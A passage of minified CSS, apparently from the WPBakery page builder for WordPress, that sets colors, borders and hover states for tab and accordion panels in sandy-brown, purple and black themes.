.vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f68a59;background-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f68a59}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a{border-color:#f68a59;background-color:#f79468;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f79468;background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f79468;background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a{border-color:#f79468;background-color:transparent;color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#f79468;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#f79468;background-color:transparent;color:#f79468}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f79468}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f68a59}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a{background-color:#f68a59;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#f79468;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f79468}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#b474b6;background-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b474b6}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a{border-color:#b474b6;background-color:#b97ebb;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#b474b6;background-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b474b6}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a{border-color:#b474b6;background-color:#b97ebb;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#b97ebb;background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#b97ebb;background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a{border-color:#b97ebb;background-color:transparent;color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#b97ebb;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#b97ebb;background-color:transparent;color:#b97ebb}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#b97ebb}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#b474b6}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a{background-color:#b474b6;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#b97ebb;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#b97ebb}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#b97ebb}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#222;background-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#222}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer 